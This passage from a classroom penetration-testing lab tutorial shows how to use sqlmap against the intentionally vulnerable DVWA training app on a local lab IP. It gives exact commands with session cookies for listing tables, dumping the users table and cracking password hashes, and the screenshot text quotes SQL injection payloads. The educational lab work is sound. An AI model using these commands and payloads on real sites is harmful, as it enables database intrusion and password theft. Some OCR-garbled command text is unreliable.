

- 2. Review Results: Obtain a list of all databases
  - Notes (FYI):
    - 1. Notice that sqlmap supplies a list of available databases.



### Section 13: Obtain "dvwa" tables and contents

- 1. Obtain "dvwa" tables and contents
  - Notes(FYI):
    - 1. Obtain the referer link from (Section 9, Step 10), which i after the "-u" flag below.
    - 2. Obtain the cookie line from (Section 9, Step 10), which is after the "--cookie" flag below.
  - Instructions:
    - 1. ./sqlmap.py -u
      - "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Subm --cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=1 dvwa --tables
        - -u, Target URL
        - --cookie, HTTP Cookie header
        - -D, Specify Database
        - --tables, List Database Tables



- 2. Viewing "dvwa" tables and content results
  - Notes(FYI):
    - 1. Notice sqlmap listed two tables: guestbook and users.

| BackTrackSR1 - VMware Player File * Virtual Machine * Help *                                                                                                    | - 1                                                                               |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| Applications Places System 🛃 📰                                                                                                    | 🖞 🖂 Wed Apr 18, 7:19 AM 💄                                                         |
| ∽ ∨ × root@bt: /pentest/database/sqlmap                                                                                                    |                                                                                   |
| File Edit View Terminal Help                                                                                                    |                                                                                   |
| N (1667=1667) THEN 1 ELSE 0 END)),CHAR(58,121,108,100,58),FL00<br>ARACTER_SETS GROUP BY x)a) AND 'rwtT'='rwtT&Submit=Submit                                                                                                    | DR(RAND(0)*2))x FROM INFORMATION_SCHEMA.C                                         |
| Type: UNION query<br>Title: MySQL UNION query (NULL) - 1 to 10 columns<br>Payload: id=1' UNION ALL SELECT CONCAT(CHAR(58,104,99,97,5<br>118,67,113,122) AS CHAR),CHAR(32)),CHAR(58,121,108,100,58)), N                                                                                                    | 58),IFNULL(CAST(CHAR(89,81,112,107,90,113<br>NULL# AND 'ymSn'='ymSn&Submit=Submit |
| Type: AND/OR time-based blind                                                                                                    |                                                                                   |
| Title: MySQL > 5.0.11 AND time-based blind                                                                                                    |                                                                                   |
| Payload: id=1' AND SLEEP(5) AND 'hpja'='hpja&Submit=Submit                                                                                                    | t                                                                                 |
| <pre>[07:19:32] [INFO] manual usage of GET payloads requires url en<br/>[07:19:32] [INFO] the back-end DBMS is MySQL<br/>web server operating system: Linux Fedora 15 (Lovelock)<br/>web application technology: PHP 5.3.8, Apache 2.2.17<br/>back-end DBMS: MySQL 5.0<br/>[07:19:32] [INFO] fetching tables for database: dvwa<br/>Database: dvwa<br/>[2 tables]</pre> | ncoding                                                                           |
| These are the tables inside of th                                                                                                    | he "dvwa" database                                                                |
| <pre>[07:19:33] [INFO] Fetched data logged to text files under '/pe<br/>6'</pre>                                                                                                    | entest/database/sqlmap/output/192.168.1.1                                         |
| [*] shutting down at: 07:19:33                                                                                                    |                                                                                   |
| <pre>root@bt:/pentest/database/sqlmap#</pre>                                                                                                    |                                                                                   |
| 🏣 🔳 root@bt: 🙋 Damn Vu 🍞 example 🗈 [root@bt                                                                                                    | 👩 [Untitled 📧 [root@bt 🔂 ot@bt: /etc                                              |
| To direct input to this virtual machine, press Orl+G.                                                                                                    |                                                                                   |

### 3. Obtain columns for table dvwa.users

#### • Instructions:

- 1. ./sqlmap.py -u
   "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Subm
   --cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=1
   dvwa -T users --columns
  - -u, Target URL
  - --cookie, HTTP Cookie header
  - -D, Specify Database
  - -T, Specify the Database Table
  - --columns, List the Columns of the Database Table.

| BackTrack5R1 - VMware Player Ele * Virtual Machine * Help *                                                                 |                                                                                              |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|------------|
| Name Applications Places System                                                                                             | 리 🐹 Wed Apr 18, 7:23 AM                                                                      | 1          |
| 🐻 🗸 🗴 root@bt: /pentest/database/sqlmap                                                                                     |                                                                                              |            |
| File Edit View Terminal Help                                                                                                |                                                                                              |            |
| <pre>root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http:<br/>Submit=Submit"cookie="PHPSESSID=lpb5g4uss9kp70p8jccj</pre> | <pre>//192.168.1.106/dvwa/vulnerabilities/sql eks621; security=low" -D dvwa -T users -</pre> | i/7<br>-co |
| -u "http://192.168.1.106/dvwa/vulnerabil                                                                                    | lities/sqli/?id=1&Submit=Submit"                                                             |            |
| cookie="PHPSESSID=lpb5g4uss9kp70p8jc                                                                                        | ccjeks621; security=low"                                                                     |            |
| -D dvwa                                                                                                    |                                                                                              |            |
| -T users                                                                                                    |                                                                                              |            |
| columns                                                                                                    |                                                                                              |            |
|                                                                                                    |                                                                                              |            |
|                                                                                                    |                                                                                              |            |
|                                                                                                    |                                                                                              |            |
|                                                                                                    |                                                                                              |            |
|                                                                                                    |                                                                                              |            |
|                                                                                                    |                                                                                              |            |
|                                                                                                    |                                                                                              |            |
|                                                                                                    |                                                                                              |            |
|                                                                                                    |                                                                                              |            |
| 🈇 📧 root@bt: 🥹 Damn Vu 🍃 example 🖂 [root@                                                                                   | @bt 📑 [Untitled 🖃 [root@bt 📆 🖪                                                               | 1          |
| Testing burgers to some Out the                                                                                             |                                                                                              | mu         |

- 4. Viewing Results: columns for table dvwa.users
  - Notes (FYI):
    - 1. Notice that there are both a user and password columns in dvwa.users table.



- 5. Obtain Users and their Passwords from table dvwa.users (Part 1) o Instructions:
  - 1. ./sqlmap.py -u
    - "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Subm --cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=1 dvwa -T users -C user,password --dump
      - -u, Target URL
      - --cookie, HTTP Cookie header
      - -D, Specify Database
      - -C, List user and password columns
      - --dump, Dump table contents

| BackTrackSR1 - VMware Player Eile - Virtual Machine - Help -                                                                                          | - 1                                                                                        |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|
| Note: System                                                                                                    | d 🖂 Wed Apr 18, 12:14 PM 🕹                                                                 |
| ∧ ∨ × root@bt: /pentest/database/sqlmap                                                                                                    |                                                                                            |
| File Edit View Terminal Help                                                                                                    |                                                                                            |
| <pre>root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://192<br/>Submit=Submit"cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks62<br/>assworddump</pre> | 2.168.1.106/dvwa/vulnerabilities/sqli/?id=1<br>21; security=low* -D dvwa -T users -C user, |
| -u "http://192.168.1.106/dvwa/vulnerabilities/so                                                                                                    | qli/?id=1&Submit=Submit"                                                                   |
| cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks6                                                                                                    | 21; security=low"                                                                          |
| -D dvwa                                                                                                    |                                                                                            |
| -T users                                                                                                    |                                                                                            |
| -C user, password dump                                                                                                    |                                                                                            |
|                                                                                                    |                                                                                            |
|                                                                                                    |                                                                                            |
|                                                                                                    |                                                                                            |
|                                                                                                    |                                                                                            |
|                                                                                                    |                                                                                            |
|                                                                                                    | Clickto                                                                                    |
| 🔚 📘 root@bt: 🕑 Damn Vu 🦹 example 🔄 [root@bt                                                                                                    |                                                                                            |
| To direct input to this virtual machine, press Ctrl+G.                                                                                                | <b>ANE ENCLOSE</b> vmware                                                                  |

- 6. Obtain Users and their Passwords from table dvwa.users (Part 2) o Instructions:
  - 1. Do you want to use the LIKE operator? Y
  - 2. Recognize possible HASH values? Y

- 3. What's the dictionary location? <Press Enter>
- 4. Use common password suffixes? y

```
BackTrackSR1 - VMware Player File * Virtual Machine * Help *
                                                                                                        101
   Applications Places System
                                                                          🖞 🖂 Wed Apr 18, 12:20 PM 💄
    v × root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1' AND (SELECT 1667 FROM(SELECT COUNT(*), CONCAT(CHAR(58, 104, 99, 97, 58), (SELECT (CASE WH
N (1667=1667) THEN 1 ELSE 0 END)), CHAR(58, 121, 108, 100, 58), FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.C
ARACTER SETS GROUP BY x)a) AND 'rwtT'='rwtT&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 to 10 columns
    Payload: id=1' UNION ALL SELECT CONCAT(CHAR(58,104,99,97,58), IFNULL(CAST(CHAR(89,81,112,107,90,113
118,67,113,122) AS CHAR),CHAR(32)),CHAR(58,121,108,100,58)), NULL# AND 'ymSn'='ymSn&Submit=Submit
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'hpja'='hpja&Submit=Submit
[12:17:16] [INFO] manual usage of GET payloads requires url encoding
[12:17:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 15 (Lovelock)
web application technology: PHP 5.3.8, Apache 2.2.17
back-end DBMS: MySQL 5.0
do you want to use LIKE operator to retrieve column names similar to the ones provided with the -C opt
on? [Y/n] Y
[12:18:00] [INFO] fetching columns LIKE 'user, password' for table 'users' on database 'dvwa'
[12:18:00] [INFO] fetching column(s) 'password, user id, user' entries for table 'users' on database '
vwa
recognized possible password hash values. do you want to use dictionary attack on retrieved table item
? [Y/n/q] Y
[12:18:14] [INFO] using hash method: 'md5_generic_passwd'
what's the dictionary's location? [/pentest/database/sqlmap/txt/wordlist.txt]
[12:18:22] [INFO] loading dictionary from: '/pentest/database/sqlmap/txt/wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N] y
                                                                               Iroo Click to
                                                                E [Untitled...
🔚 🔳 root@bt: .... ህ Damn Vu... 📝 example... 🔃 [root@bt...
                                                                                                  vmwarer
To direct input to this virtual machine, press Qrl+G,
```

7. Review Results: Users and their Passwords from table dvwa.users
• Notes(FYI):

0

1. Notice how sqlmap nicely displays passwords for each user.



### Section 14: Proof of Lab Using John the Ripper

1. Proof of Lab

#### • Instructions:

- 1. Bring up a new terminal, see (Section 7, Step 1)
- 2. cd /pentest/database/sqlmap
- 3. find output/\* -print | xargs ls -l
- 4. date
- 5. echo "Your Name"
  - Replace the string "Your Name" with your actual name.
  - e.g., echo "John Gray"

### Proof of Lab Instructions:

- 1. Do a <PrtScn>
- 2. Paste into a word document
- 3. Upload to Moodle

```
BackTrackSR1 - VMware Player Eile + Virtual Machine + Help +
                                                                                                    . .
   Applications Places System
                                                                       d Wed Apr 18, 3:10 PM
                                                                                                 2
 ~ v × root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
root@bt:/# cd /pentest/database/sqlmap/
root@bt:/pentest/database/sqlmap#
root@bt:/pentest/database/sqlmap# find output/* -print | xargs ls -l
-rw-r--r-- 1 root root 311 2012-04-18 12:20 output/192.168.1.106/dump/dvwa/users.csv
-rw-r--r-- 1 root root 7014 2012-04-18 12:58 output/192.168.1.106/log
-rw-r--r-- 1 root root 9301 2012-04-18 12:55 output/192.168.1.106/session
output/192.168.1.106:
total 24
drwxr-xr-x 3 root root 4096 2012-04-18 12:20 dump
-rw-r--r-- 1 root root 7014 2012-04-18 12:58 log
-rw-r--r-- 1 root root 9301 2012-04-18 12:55 session
output/192.168.1.106/dump:
total 4
drwxr-xr-x 2 root root 4096 2012-04-18 12:20 dvwa
output/192.168.1.106/dump/dvwa:
total 4
-rw-r--r-- 1 root root 311 2012-04-18 12:20 users.csv
root@bt:/pentest/database/sqlmap#
root@bt:/pentest/database/sqlmap# date
Wed Apr 18 15:10:30 CDT 2012
root@bt:/pentest/database/sqlmap#
root@bt:/pentest/database/sqlmap# echo "Your Name"
Your Name
root@bt:/pentest/database/sqlmap#
🈇 📧 root@bt:... 🔮 Damn Vu... 🧊 example... 🗈 [root@bt... 黂 [Untitled...
                                                                            [root@bt..
                                                                                             12
To direct input to this virtual machine, press Ctrl+G.
                                                                          vmware
```